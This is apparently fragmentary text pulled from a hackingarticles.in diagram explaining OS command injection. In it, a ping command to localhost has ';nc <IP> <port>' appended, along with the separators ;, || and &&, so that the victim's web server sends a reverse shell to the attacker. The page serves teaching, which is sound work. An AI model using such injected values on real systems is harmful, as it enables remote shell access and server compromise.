 www.hackingarticles.in
>
Sets up a listener :
The attacker gets the
Reverse Shell of the victim's
web server.
Therefore the arbitrary command is thus
executed by the server and the output is send
to the attacker.
ping –c 30 localhost
;nc <IP> <port>
; ||
&&
www.
www.hackingarticles.in
;nc <IP> <port>
ping –c 30 localhost
Reply from 127.0.0.1:
Web Application
Web Server